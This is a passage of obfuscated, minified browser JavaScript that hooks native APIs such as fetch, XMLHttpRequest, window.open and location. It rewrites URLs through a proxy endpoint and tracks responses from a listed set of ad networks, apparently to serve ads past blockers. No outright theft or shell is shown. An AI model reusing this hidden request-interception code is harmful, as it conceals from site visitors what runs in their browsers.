TC=A9['A'][yZ(0x965)](TV)[yZ(0x553)][yZ(0x965)][yZ(0x685)](this,...TQ),Tq=A9['A'][yZ(0x965)](TV)[yZ(0xc89)][yZ(0x965)][yZ(0x685)](this,...TQ);return(0x0,A0['EW'])(Tq)&&(Tq=(0x0,A0['sH'])(Tq)[yZ(0xcf7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[yZ(0x4da)](Tq)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[yZ(0x4da)](Tq)||TJ[yZ(0x8f6)](F0=>Tq[yZ(0x6fa)](F0))||Tq[yZ(0x2b6)](yZ(0xc8d))>=0x0)&&(TC=0x0),TC;}}),rR(TV,I0(0xd00),I0(0x569),{'get':function(){const yP=I0;for(var Tv=arguments[yP(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][yP(0x965)](TV)[yP(0xcd1)][yP(0x965)][yP(0x685)](this,...TQ),Tq=A9['A'][yP(0x965)](TV)[yP(0xc89)][yP(0x965)][yP(0x685)](this,...TQ);return(0x0,A0['EW'])(Tq)&&(Tq=(0x0,A0['sH'])(Tq)[yP(0xcf7)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[yP(0x4da)](Tq)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[yP(0x4da)](Tq)||TJ[yP(0x8f6)](F0=>Tq[yP(0x6fa)](F0))||Tq[yP(0x2b6)](yP(0xc8d))>=0x0)&&(TC=0x0),TC;}}),rc(TV,I0(0xe47),I0(0x8a9),function(Tv){const yh=I0,TQ=rB({'_window':TV,'protectUrlContext':Th,'html':Tv});return A9['A'][yh(0x965)](TV)[yh(0x868)][yh(0x685)](this,TQ);});const TO=[I0(0x998),I0(0x30c),I0(0x4e4),I0(0xa47)];rc(TV,I0(0xbc1),I0(0x4da),function(Tv){const yV=I0;return!!rG(Tv,new URL(A1['A'][yV(0x56c)])[yV(0x589)])||A9['A'][yV(0x965)](TV)[yV(0xcad)][yV(0x685)](this,Tv);},function(Tv){const yj=I0;return yj(0x168)!==this[yj(0xb20)]&&yj(0x335)!==this[yj(0xb20)]&&!!TO[yj(0x8f6)](TQ=>rG(this[yj(0xb20)],TQ));}),rc(TV,I0(0xbc1),I0(0x282),function(Tv){const yc=I0,TQ=(0x0,A0['sH'])(Tv)[yc(0xcf7)];return A9['A'][yc(0x965)](TV)[yc(0xa0c)][yc(0x685)](this,TQ);},function(Tv,TQ){const yR=I0;return!0x0!==(null==TQ?void 0x0:TQ[yR(0xe7e)])&&!(yR(0xad6)!=typeof Tv||!Tv[yR(0x59c)](yR(0xdd5))&&!Tv[yR(0x59c)](yR(0x30f))||!(0x0,A0['EW'])(Tv));}),rR(TV,I0(0x45f),I0(0x1d9),{'get':function(){const yJ=I0;for(var Tv=arguments[yJ(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][yJ(0x965)](TV)[yJ(0x3bb)][yJ(0x965)][yJ(0x685)](this,...TQ);return(0x0,A0['EW'])(TC)?(0x0,A0['sH'])(TC)[yJ(0xcf7)]:TC;}}),rc(TV,I0(0xd29),I0(0x4fc),function(Tv,TQ){const yO=I0,Tz=Tv[yO(0x628)](),TC=((()=>{const yo=yO;if(Tz[yo(0x59c)](yo(0xdd5))||Tz[yo(0x59c)](yo(0x30f)))return(0x0,A0['EW'])(Tz)?Tz:(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][yo(0xe7f)],'endpoint':A1['A'][yo(0x56c)]});{const Tq=A9['A'][yo(0x965)](TV)[yo(0x26e)][yo(0x965)][yo(0x531)](TV[yo(0xe0f)]);return(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][yo(0xe7f)],'baseUrl':Tq,'endpoint':A1['A'][yo(0x56c)]});}})());return A9['A'][yO(0x965)](TV)[yO(0x379)][yO(0x685)](this,TC,TQ);}),rc(TV,I0(0x150),I0(0x9a0),function(Tv,TQ){const yw=I0;try{const Tz=new TV[(yw(0x507))](A1['A'][yw(0x56c)])[yw(0x589)];if(yw(0x12f)===Tv[yw(0x628)]()&&'\x0a'===TQ&&this[yw(0xf0f)](Tz)&&(0x0,A0['EW'])(TV[yw(0xc8a)][yw(0x688)])){const TC=new TV[(yw(0x507))]((0x0,A0['sH'])(TV[yw(0xc8a)][yw(0x688)])[yw(0xcf7)]);if((yw(0x922)===TC[yw(0x589)]||yw(0xcbe)===TC[yw(0x589)])&&TC[yw(0xd13)][yw(0x59c)](yw(0x3f0))&&TC[yw(0xd13)][yw(0xf0f)](yw(0x80e))){const Tq=A9['A'][yw(0x965)](TV)[yw(0xe7c)][yw(0x685)](this,Tv,TQ);return A9['A'][yw(0x965)](TV)[yw(0xe7c)][yw(0x685)](Tq,Tz,TC[yw(0x589)]);}}}catch(F0){return A9['A'][yw(0x965)](TV)[yw(0xe7c)][yw(0x685)](this,Tv,TQ);}try{if((0x0,A0['EW'])(this)){const F1=(0x0,A0['sH'])(this)[yw(0xcf7)];return A9['A'][yw(0x965)](TV)[yw(0xe7c)][yw(0x685)](F1,Tv,TQ);}return A9['A'][yw(0x965)](TV)[yw(0xe7c)][yw(0x685)](this,Tv,TQ);}catch(F2){return A9['A'][yw(0x965)](TV)[yw(0xe7c)][yw(0x685)](this,Tv,TQ);}},function(Tv,TQ){const yt=I0;try{if(yt(0xad6)==typeof this&&(this[yt(0x59c)](yt(0xdd5))||this[yt(0x59c)](yt(0x30f)))&&A0['ht'][yt(0x8f6)](Tz=>rG(this,'/'[yt(0x812)](Tz,'/'))))return!0x0;if(yt(0x12f)===Tv[yt(0x628)]()&&'\x0a'===TQ&&yt(0xad6)==typeof this&&this[yt(0xf0f)](new TV[(yt(0x507))](A1['A'][yt(0x56c)])[yt(0x589)]))return!0x0;}catch(Tz){}return!0x1;},{'throwError':!0x1}),rc(TV,I0(0x34b),I0(0x8e5),async function(Tv,TQ){const ys=I0;let Tz,TC,Tq;rs(TV,Tv)?{protectedInput:Tz,originalUrl:TC,additionalHeaders:Tq}=await rv(TV,Th,Tv):{protectedInput:Tz,originalUrl:TC,additionalHeaders:Tq}=rW(TV,Th,Tv);for(var F0=arguments[ys(0x893)],F1=new Array(F0>0x2?F0-0x2:0x0),F2=0x2;F2<F0;F2++)F1[F2-0x2]=arguments[F2];if((Th[ys(0x353)][ys(0xf0f)](ys(0xa1e))||Th[ys(0x353)][ys(0xf0f)](ys(0x79c)))&&(TC[ys(0x6fa)](ys(0x389))||TC[ys(0x6fa)](ys(0x568)))){const {wnd:F5}=(function(){const yW=ys;let F6=TV,F7=document;for(;F6!==TV[yW(0x39f)];)try{F7=F6[yW(0x220)][yW(0xe0f)],F6=F6[yW(0x220)][yW(0x4f1)];}catch(F8){break;}return{'wnd':F6,'doc':F7};}());if(TV!==F5)return F5[ys(0x8e5)][ys(0x685)](F5,TC,TQ,...F1);}TQ=rQ(Tz,TQ,Tq);const F3=Tw(TC);if(ys(0x3fd)===F3||ys(0x2dd)===F3){const F6=new URL(TC)[ys(0xa1)][ys(0x965)](ys(0xb92));!function(F7,F8,F9,FA,Fr){const yE=ys;Ah(F7,yE(0xc23),(arguments[yE(0x893)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[yE(0xdbd)](yE(0xad8),F8)[yE(0xdbd)](yE(0x606),F9)[yE(0xdbd)](yE(0x8b),FA)[yE(0xdbd)](yE(0x9b2),Fr[yE(0x628)]()));}(Th,window[ys(0x7be)],ys(0x41e),null!=F6?F6:'',ys(0x2dd)===F3);}const F4=A9['A'][ys(0x965)](TV)[ys(0x583)][ys(0x685)](this,Tz,TQ,...F1);if(F3){const F7=await F4,F8=await F7[ys(0x453)]()[ys(0xae2)]();return A4['A'][ys(0x209)](ys(0x506)[ys(0x812)](F3,')'),TC,F8),F7;}return F4;}),rc(TV,I0(0x34b),I0(0x5ad),function(Tv,TQ){const yv=I0;if(rs(TV,Tv))throw new TypeError(yv(0x601));const {protectedInput:Tz,additionalHeaders:TC}=rW(TV,Th,Tv);TQ=rQ(Tz,TQ,TC);for(var Tq=arguments[yv(0x893)],F0=new Array(Tq>0x2?Tq-0x2:0x0),F1=0x2;F1<Tq;F1++)F0[F1-0x2]=arguments[F1];return A9['A'][yv(0x965)](TV)[yv(0x3cf)][yv(0x685)](this,Tz,TQ,...F0);},null,{'throwError':!0x0}),rR(TV,I0(0x34b),I0(0x2bc),{'get':function(){const yQ=I0;for(var Tv,TQ=arguments[yQ(0x893)],Tz=new Array(TQ),TC=0x0;TC<TQ;TC++)Tz[TC]=arguments[TC];const Tq=A9['A'][yQ(0x965)](TV)[yQ(0x392)],F0=(null===(Tv=Tq[yQ(0x965)])||void 0x0===Tv?void 0x0:Tv[yQ(0x685)](this,...Tz))||Tq[yQ(0x5b6)];return new Proxy(F0,{'get':function(F1,F2,F3){const yz=yQ;let F4=F1[F2];if(F4||yz(0xad6)!=typeof F2||(F4=F1[(0x0,AF['md'])(F2)]),!F4)return F4;if(yz(0x8d3)==typeof F4)return A9['A'][yz(0x965)](TV)[yz(0xbfe)][yz(0x685)](F4[yz(0xca3)])[yz(0x6fa)](yz(0x100))?F4[yz(0xca3)](F1):F4;if(!rP(F4))return F4;if(F4&&F4[yz(0x34b)]&&F4 instanceof F4[yz(0x34b)]&&F4[yz(0x451)]){const F5=F4[yz(0x451)][yz(0xd1d)](yz(0x2b9));F5&&yz(0xb3f)!==F5&&yz(0x2bd)!==F5&&!F5[yz(0x59c)](yz(0xb26))||(F4[yz(0xaa3)]||(F4[yz(0xaa3)]=!0x0,AW(F4[yz(0x4f1)]),r5(F4[yz(0x4f1)]),Af[yz(0x9c5)](F4[yz(0x4f1)])),rp(F4[yz(0x4f1)]),rY(Th,F4[yz(0x4f1)]));}return F4;}});}}),rR(TV,I0(0x34b),I0(0xa14),{'get':function(){const yC=I0;for(var Tv=arguments[yC(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];let TC=A9['A'][yC(0x965)](TV)[yC(0xbbf)][yC(0x965)][yC(0x685)](this,...TQ);return(0x0,AF['_'])(TC)&&(TC=(0x0,AF['ks'])(TC)),TC;},'set':function(Tv){const yq=I0;(0x0,AF['_'])(Tv)||(Tv=(0x0,AF['md'])(Tv));for(var TQ=arguments[yq(0x893)],Tz=new Array(TQ>0x1?TQ-0x1:0x0),TC=0x1;TC<TQ;TC++)Tz[TC-0x1]=arguments[TC];return A9['A'][yq(0x965)](TV)[yq(0xbbf)][yq(0xdbd)][yq(0x685)](this,Tv,...Tz);}}),(0x0,A0['Vp'])(Th)&&rR(TV,I0(0x364),I0(0x73e),{'get':function(){const n0=I0;for(var Tv=arguments[n0(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];return A9['A'][n0(0x965)](TV)[n0(0x523)][n0(0x965)][n0(0x685)](this,...TQ);},'set':function(Tv){const n1=I0;if(n1(0xe9f)===A9['A'][n1(0x965)](TV)[n1(0x8a1)][n1(0x965)][n1(0x685)](this)[n1(0x6b7)]()){var TQ;const Tz=rM(Th,Tv);Tv=null!==(TQ=null==Tz?void 0x0:Tz[n1(0x2ac)])&&void 0x0!==TQ?TQ:'';}A9['A'][n1(0x965)](TV)[n1(0x523)][n1(0xdbd)][n1(0x685)](this,Tv);}}),rc(TV,I0(0x34b),I0(0xa12),function(Tv,TQ,Tz){const n2=I0;if(Tz){const F0=Tz[n2(0x14e)](',')[n2(0x797)](F1=>{const n3=n2;if(F1[n3(0x6fa)](n3(0x706))){const F2=F1[n3(0x14e)]('=')[0x1];return n3(0x706)[n3(0x812)](rm(Th,F2,A9['A'][n3(0x965)](TV)[n3(0x26e)][n3(0x965)][n3(0x531)](TV[n3(0xe0f)])));}return F1;});Tz=F0[n2(0x557)](',');}if([n2(0x2bd)][n2(0x6fa)](Tv)){const F1=A9['A'][n2(0x965)](TV)[n2(0x3b9)][n2(0x685)](this,Tv,TQ,Tz);return new Proxy(F1,{'get':function(F2,F3){const n4=n2;return n4(0xc8a)===F3?new Proxy(F2[n4(0xc8a)],{'set':function(F4,F5,F6){const n5=n4;if(n5(0x688)===F5){const F7=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':F6,'kind':A0['MN'][n5(0x99)],'baseUrl':A9['A'][n5(0x965)](TV)[n5(0x26e)][n5(0x965)][n5(0x531)](TV[n5(0xe0f)]),'endpoint':A1['A'][n5(0x56c)]});return Av(TV,F1,F7,Tz),F4[F5]=F7;}return F4[F5]=F6;}}):F2[F3];}});}var TC;Tv&&n2(0xad6)==typeof Tv&&(Tv=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][n2(0x99)],'baseUrl':A9['A'][n2(0x965)](TV)[n2(0x26e)][n2(0x965)][n2(0x531)](TV[n2(0xe0f)]),'endpoint':A1['A'][n2(0x56c)],'extra':{'sourceFrameOrigin':null===(TC=rw(TV))||void 0x0===TC?void 0x0:TC[n2(0x600)]}}));let Tq=TV;for(;Ao(Tq,n2(0x90b),n2(0x858),{'url':Tv,'target':TQ,'windowFeatures':Tz,'name':TV[n2(0xa14)]}),Tq!==TV[n2(0x39f)];)Tq=Tq[n2(0x220)][n2(0x4f1)];return TV;});const To={'gpt':I0(0xe7b),'gpt_limited':I0(0x761),'adsense':I0(0x114),'aps':I0(0x612),'prebid_sovrn':I0(0x1dc),'prebid_sharethrough':I0(0xe63),'prebid_yieldmo':I0(0x11c),'prebid_triplelift':I0(0xb65),'prebid_minutemedia':I0(0x322),'prebid_kueezrtb':I0(0x3e3),'prebid_vidazoo':I0(0xb40),'prebid_adagio':I0(0x911),'prebid_onetag':I0(0x399),'prebid_criteo':I0(0x7c6),'prebid_appnexus':I0(0xefc),'prebid_adtelligent':I0(0x6c3),'prebid_rubicon':I0(0x984),'prebid_smartadserver':I0(0x343),'prebid_nextmillennium':I0(0xf0a),'prebid_trustedstack':I0(0xa71),'prebid_orbidder':I0(0x60b),'prebid_grid_criteo':I0(0x145),'prebid_visx':I0(0xe77),'prebid_equativ':I0(0x3bd),'prebid_pubmatic':I0(0xf32),'prebid_yieldlab':I0(0x91)};function Tw(Tv){const n6=I0;for(const TQ in To)if(To[TQ]&&Tv[n6(0x59c)](To[TQ]))return TQ;return'';}var Ts;rc(TV,I0(0x471),I0(0xa12),function(Tv,TQ){const n7=I0,Tz=TQ;let TC='';const Tq=A9['A'][n7(0x965)](TV)[n7(0x26e)][n7(0x965)][n7(0x531)](TV[n7(0xe0f)]),{additionalHeaders:F0,url:F1}=rE(TV,0x0,n7(0xad6)==typeof TQ?(0x0,A0['Xz'])(TQ,Tq):TQ);n7(0xad6)==typeof(TQ=n7(0xad6)==typeof TQ?F1[n7(0x688)]:F1)?(TC=Tw(TQ),(0x0,A0['EW'])(TQ)||(TQ=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TQ,'kind':A0['MN'][n7(0xe7f)],'baseUrl':Tq,'endpoint':A1['A'][n7(0x56c)]}))):TQ instanceof TV[n7(0x507)]&&(TC=Tw(TQ[n7(0x688)]),(0x0,A0['EW'])(TQ[n7(0x688)])||((TQ=new TV[(n7(0x507))](TQ))[n7(0x688)]=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':TQ[n7(0x688)],'kind':A0['MN'][n7(0xe7f)],'baseUrl':Tq,'endpoint':A1['A'][n7(0x56c)]}))),TC&&A9['A'][n7(0x965)](TV)[n7(0x307)][n7(0x685)](this,n7(0x7ba),()=>{const n8=n7;0x4===this[n8(0x577)]&&A4['A'][n8(0x209)](n8(0x506)[n8(0x812)](TC,')'),Tz,this[n8(0x70f)]);});for(var F2=arguments[n7(0x893)],F3=new Array(F2>0x2?F2-0x2:0x0),F4=0x2;F4<F2;F4++)F3[F4-0x2]=arguments[F4];const F5=A9['A'][n7(0x965)](TV)[n7(0xf04)][n7(0x685)](this,Tv,TQ,...F3);for(const [F6,F7]of Object[n7(0x548)](F0))this[n7(0x17f)](n7(0xc68)[n7(0x812)](F6),rd(F7));return F5;}),rR(TV,I0(0x471),I0(0xaca),{'get':function(){const n9=I0;for(var Tv=arguments[n9(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];const TC=A9['A'][n9(0x965)](TV)[n9(0x6a6)][n9(0x965)][n9(0x685)](this,...TQ);return TC&&(0x0,A0['EW'])(TC)?(0x0,A0['sH'])(TC)[n9(0xcf7)]:TC;}}),rc(TV,I0(0x471),I0(0xca1),function(){const nA=I0;for(var Tv=arguments[nA(0x893)],TQ=new Array(Tv),Tz=0x0;Tz<Tv;Tz++)TQ[Tz]=arguments[Tz];return A9['A'][nA(0x965)](TV)[nA(0x352)][nA(0x685)](this,...TQ);}),rc(TV,I0(0x3b4),I0(0x414),function(Tv,TQ,Tz){const nr=I0;return Tz&&(Tz=(0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tz,'kind':A0['MN'][nr(0xe7f)],'baseUrl':A9['A'][nr(0x965)](TV)[nr(0x26e)][nr(0x965)][nr(0x531)](TV[nr(0xe0f)]),'endpoint':A1['A'][nr(0x56c)]})),A9['A'][nr(0x965)](TV)[nr(0x6ef)][nr(0x685)](this,Tv,TQ,Tz);}),rj(TV,I0(0xf2),function(Tv,TQ,Tz){const nT=I0,TC=TQ&&TQ[nT(0x6fa)](nT(0x505))?(0x0,rA['oY'])({'protectUrlContext':Th,'value':TQ}):TQ;return new(A9['A'][nT(0x965)](TV))[(nT(0xf2))](Tv,TC,Tz);}),rj(TV,I0(0xb2),function(Tv,TQ){const nF=I0;return Tv?new(A9['A'][nF(0x965)](TV))[(nF(0xb2))]((0x0,A0['Wq'])({'protectUrlContext':Th,'url':Tv,'kind':A0['MN'][nF(0x434)],'baseUrl':A9['A'][nF(0x965)](TV)[nF(0x26e)][nF(0x965)][nF(0x531)](TV[nF(0xe0f)]),'endpoint':A1['A'][nF(0x56c)]}),TQ):new(A9['A'][nF(0x965)](TV))[(nF(0xb2))](Tv,TQ);}),TV[I0(0x112)]=rV(TV,I0(0x4f1),I0(0xc8a),{'get':function(Tv,TQ){const nN=I0,Tz=TV[nN(0xc8a)][TQ];if(nN(0xad6)==typeof TQ&&[nN(0x688),nN(0x14f),nN(0x589),nN(0x600),nN(0x1a7),nN(0x4f8),nN(0x89d),nN(0x8ff),nN(0xd13)][nN(0x6fa)](TQ)){const TC=TV[nN(0xc8a)][nN(0x688)],Tq=new URL(TC);return new URL((0x0,A0['EW'])(TC)?(0x0,A0['sH'])(TC)[nN(0xcf7)]:TC)[TQ]||Tq[TQ];}return nN(0x96e)===TQ?TV[nN(0xc8a)][TQ]:nN(0x628)===TQ?function(){const nf=nN,F0=TV[nf(0xc8a)][nf(0x688)];return(0x0,A0['EW'])(F0)?(0x0,A0['sH'])(F0)[nf(0xcf7)]:F0;}:nN(0x8d3)==typeof Tz?Tz[nN(0xca3)](TV[nN(0xc8a)]):Tz;},'set':function(Tv,TQ,Tz){const nM=I0;return TV[nM(0xc8a)][TQ]=Tz,!0x0;}}),TV[I0(0xe0f)][I0(0x112)]=rV(TV,I0(0xe0f),I0(0xc8a),{'get':function(Tv,TQ){const nu=I0,Tz=TV[nu(0xe0f)][nu(0xc8a)][TQ];if(nu(0xad6)==typeof TQ&&[nu(0x688),nu(0x14f),nu(0x589),nu(0x600),nu(0x1a7),nu(0x4f8),nu(0x89d),nu(0x8ff),nu(0xd13)][nu(0x6fa)](TQ)){const TC=TV[nu(0xe0f)][nu(0xc8a)][nu(0x688)];return new URL((0x0,A0['EW'])(TC)?(0x0,A0['sH'])(TC)[nu(0xcf7)]:TC)[TQ];}return nu(0x96e)===TQ?TV[nu(0xe0f)][nu(0xc8a)][TQ]:nu(0x628)===TQ?function(){const nx=nu,Tq=TV[nx(0xe0f)][nx(0xc8a)][nx(0x688)];return(0x0,A0['EW'])(Tq)?(0x0,A0['sH'])(Tq)[nx(0xcf7)]:Tq;}:nu(0x8d3)==typeof Tz?Tz[nu(0xca3)](TV[nu(0xe0f)][nu(0xc8a)]):Tz;},'set':function(Tv,TQ,Tz){const ni=I0;return TV[ni(0xe0f)][ni(0xc8a)][TQ]=Tz,!0x0;}}),TV[I0(0x5d8)]=rV(TV,I0(0x4f1),I0(0x220),(Ts=TV,{'get':function(Tv,TQ){const nX=I0;if(nX(0x5d8)===TQ)return Ts[nX(0x220)][nX(0x220)]===Ts[nX(0x220)]?Ts[nX(0x5d8)]:Ts[nX(0x220)][nX(0x220)];if(nX(0x112)===TQ)return Ts[nX(0x220)][nX(0xc8a)];const Tz=Ts[nX(0x220)][TQ];return nX(0x223)===TQ?function(TC,Tq){const nD=nX;for(var F0=arguments[nD(0x893)],F1=new Array(F0>0x2?F0-0x2:0x0),F2=0x2;F2<F0;F2++)F1[F2-0x2]=arguments[F2];return Ts[nD(0x220)][nD(0x223)](TC,'*',...F1);}:nX(0x8d3)==typeof Tz&&Tz[nX(0xca3)][nX(0x628)]()[nX(0x6fa)](nX(0x100))?Tz[nX(0xca3)](Ts[nX(0x220)]):Tz;},'set':function(Tv,TQ,Tz){const nm=I0;return Ts[nm(0x220)][TQ]=Tz,!0x0;}})),Object[I0(0xe4e)](TV)[I0(0x140)](Tv=>{const nK=I0;try{if(!Tv[nK(0x59c)](nK(0x3e1))||!Tv[nK(0xf0f)](nK(0xd93)))return;const TQ=[nK(0xb88),nK(0x1f7)];for(const Tz of TQ){const TC=TV[nK(0x276)][nK(0xf01)](TV[Tv][nK(0xefa)],Tz);TC&&TV[nK(0x276)][nK(0xe1)](TV[Tv][nK(0xefa)],Tz,{'get':function(){const nk=nK;for(var Tq=arguments[nk(0x893)],F0=new Array(Tq),F1=0x0;F1<Tq;F1++)F0[F1]=arguments[F1];let F2=TC[nk(0x965)][nk(0x685)](this,...F0);return nk(0xad6)==typeof F2&&F2[nk(0x59c)](nk(0xbd7))&&(F2=F2[nk(0xac1)](0x3)),F2;},'set':function(Tq){const nH=nK;nH(0xad6)!=typeof Tq&&nH(0x3ca)!=typeof Tq||(Tq=nH(0xbd7)+Tq);const F0=TC[nH(0x965)][nH(0x685)](this);for(var F1=arguments[nH(0x893)],F2=new Array(F1>0x1?F1-0x1:0x0),F3=0x1;F3<F1;F3++)F2[F3-0x1]=arguments[F3];return F0===Tq?Tq:TC[nH(0xdbd)][nH(0x685)](this,Tq,...F2);}});}}catch(Tq){}});},rV=function(Th,TV,Tj,Tc){const nL=eN;let TR=arguments[nL(0x893)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return Th[TV]&&Th[TV][Tj]?new Proxy({},{'get':function(TJ,TO){const na=nL;try{for(var To=arguments[na(0x893)],Tw=new Array(To>0x2?To-0x2:0x0),Ts=0x2;Ts<To;Ts++)Tw[Ts-0x2]=arguments[Ts];if(Tc&&Tc[na(0x965)]&&rO[na(0x685)](this,Th,TV,Tj,TR,null,null))return Tc[na(0x965)][na(0x685)](TJ,TJ,TO,...Tw);{const TW=Th[TV][Tj][TO];return na(0x8d3)==typeof TW?TW[na(0xca3)](Th[TV][Tj]):TW;}}catch(TE){A4['A'][na(0x209)](na(0xed4)+TV+'.'+Tj+'.'+TO[na(0x628)](),TE[na(0xba4)]);const Tv=Th[TV][Tj][TO];return na(0x8d3)==typeof Tv?Tv[na(0xca3)](Th[TV][Tj]):Tv;}},'set':function(TJ,TO,To){const ne=nL;try{for(var Tw=arguments[ne(0x893)],Ts=new Array(Tw>0x3?Tw-0x3:0x0),TW=0x3;TW<Tw;TW++)Ts[TW-0x3]=arguments[TW];return Tc&&Tc[ne(0xdbd)]&&rO[ne(0x685)](this,Th,TV,Tj,TR,null,null)?Tc[ne(0xdbd)][ne(0x685)](TJ,TJ,TO,To,...Ts):(Th[TV][Tj][TO]=To,!0x0);}catch(TE){return A4['A'][ne(0x209)](ne(0x71a)+TV+'.'+Tj+'.'+TO[ne(0x628)]()+'='+To[ne(0x628)](),TE[ne(0xba4)]),Th[TV][Tj][TO]=To,!0x0;}}}):null;},rj=function(Th,TV,Tj){const nB=eN;let Tc=arguments[nB(0x893)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;Th[TV]&&Th[TV][nB(0xefa)]&&(Th[TV]=function(){const nI=nB;for(var TR=arguments[nI(0x893)],TJ=new Array(TR),TO=0x0;TO<TR;TO++)TJ[TO]=arguments[TO];try{return Tj&&rO[nI(0x685)](this,Th,TV,nI(0xb50),Tc,null,null,...TJ)?Tj[nI(0x685)](this,...TJ):new(A9['A'][nI(0x965)](Th))[TV](...TJ);}catch(To){return A4['A'][nI(0x209)](nI(0xd1f)+TV+nI(0xa73),To[nI(0xba4)],...TJ),new(A9['A'][nI(0x965)](Th))[TV](...TJ);}},Object[nB(0xe1)](Th[TV],nB(0xa14),{'value':TV}),Object[nB(0xe1)](Th[TV],nB(0xba2),{'value':!0x0}),Th[TV][nB(0xefa)]=A9['A'][nB(0x965)](Th)[TV+nB(0x726)]);},rc=function(Th,TV,Tj,Tc){const nl=eN;let TR=arguments[nl(0x893)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,TJ=arguments[nl(0x893)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!A9['A'][nl(0x965)](Th)[TV+'_'+Tj])return;const TO=nl(0x4f1)===TV[nl(0x6b7)]()?Th:nl(0xe0f)===TV?Th[nl(0xe0f)]:nl(0xf1)===TV?Th[nl(0xf1)]:Th[TV][nl(0xefa)],To=function(){const ny=nl;for(var Ts=arguments[ny(0x893)],TW=new Array(Ts),TE=0x0;TE<Ts;TE++)TW[TE]=arguments[TE];try{return Tc&&rO[ny(0x685)](this,Th,TV,Tj,TR,null,null,...TW)?Tc[ny(0x685)](this,...TW):A9['A'][ny(0x965)](Th)[TV+'_'+Tj][ny(0x685)](this,...TW);}catch(Tv){if(TJ[ny(0x3a6)])throw Tv;return ny(0xf1)!==TV&&A4['A'][ny(0x209)](ny(0xd1f)+TV+'.'+Tj,Tv[ny(0xba4)],...TW),A9['A'][ny(0x965)](Th)[TV+'_'+Tj][ny(0x685)](this,...TW);}};Object[nl(0xe1)](To,nl(0xa14),{'value':Tj}),Object[nl(0xe1)](To,nl(0xba2),{'value':!0x0}),Th===top&&Object[nl(0xe1)](To,nl(0x628),{'value':function(){const nn=nl;return A9['A'][nn(0x965)](Th)[TV+'_'+Tj][nn(0x628)]();}});const Tw=Object[nl(0xf01)](TO,Tj);if(Tw){const Ts={...Tw,'value':To};delete Ts[nl(0x965)],delete Ts[nl(0xdbd)],Object[nl(0xe1)](TO,Tj,Ts);}else TO[Tj]=To;},rR=function(Th,TV,Tj,Tc){const nb=eN;let TR=arguments[nb(0x893)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!A9['A'][nb(0x965)](Th)[TV+'_'+Tj])return;const TJ=function(){const ng=nb;for(var To=arguments[ng(0x893)],Tw=new Array(To),Ts=0x0;Ts<To;Ts++)Tw[Ts]=arguments[Ts];try{return Tc&&Tc[ng(0x965)]&&rO[ng(0x685)](this,Th,TV,Tj,TR,null,null,...Tw)?Tc[ng(0x965)][ng(0x685)](this,...Tw):A9['A'][ng(0x965)](Th)[TV+'_'+Tj][ng(0x965)][ng(0x685)](this,...Tw);}catch(TW){return A4['A'][ng(0x209)](ng(0x12c)+TV+'.'+Tj+ng(0x191),TW[ng(0xba4)],...Tw),A9['A'][ng(0x965)](Th)[TV+'_'+Tj][ng(0x965)][ng(0x685)](this,...Tw);}};Object[nb(0xe1)](TJ,nb(0xa14),{'value':nb(0x80a)+Tj}),Object[nb(0xe1)](TJ,nb(0xba2),{'value':!0x0});const TO=function(){const nG=nb;for(var To=arguments[nG(0x893)],Tw=new Array(To),Ts=0x0;Ts<To;Ts++)Tw[Ts]=arguments[Ts];try{return Tc&&Tc[nG(0xdbd)]&&rO[nG(0x685)](this,Th,TV,Tj,TR,null,null,...Tw)?Tc[nG(0xdbd)][nG(0x685)](this,...Tw):A9['A'][nG(0x965)](Th)[TV+'_'+Tj][nG(0xdbd)][nG(0x685)](this,...Tw);}catch(TW){A4['A'][nG(0x209)](nG(0x12c)+TV+'.'+Tj+nG(0x959),TW[nG(0xba4)],...Tw),A9['A'][nG(0x965)](Th)[TV+'_'+Tj][nG(0xdbd)][nG(0x685)](this,...Tw);}};Object[nb(0xe1)](TO,nb(0xa14),{'value':nb(0xf29)+Tj}),Object[nb(0xe1)](TO,nb(0xba2),{'value':!0x0}),Th[nb(0x276)][nb(0xe1)](nb(0x4f1)===TV[nb(0x6b7)]()?Th:Th[TV][nb(0xefa)],Tj,{'get':TJ,'set':TO});},rJ=function(Th,TV,Tj,Tc,TR){const nU=eN;let TJ=arguments[nU(0x893)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return A9['A'][nU(0x965)](Th)[TV+'_'+Tj]&&Th[nU(0x276)][nU(0xe1)](Th[TV][nU(0xefa)],Tj,{'get':function(){const nd=nU;for(var TO=this,To=arguments[nd(0x893)],Tw=new Array(To),Ts=0x0;Ts<To;Ts++)Tw[Ts]=arguments[Ts];const TW=A9['A'][nd(0x965)](Th)[TV+'_'+Tj][nd(0x965)][nd(0x685)](this,...Tw);if(!TW||void 0x0===Proxy||!Tc||!rO[nd(0x685)](this,Th,TV,Tj,TJ,null,null,...Tw))return TW;const TE={},Tv=Tc[nd(0x965)];Tv&&(TE[nd(0x965)]=function(Tq,F0){const nS=nd;try{for(var F1=arguments[nS(0x893)],F2=new 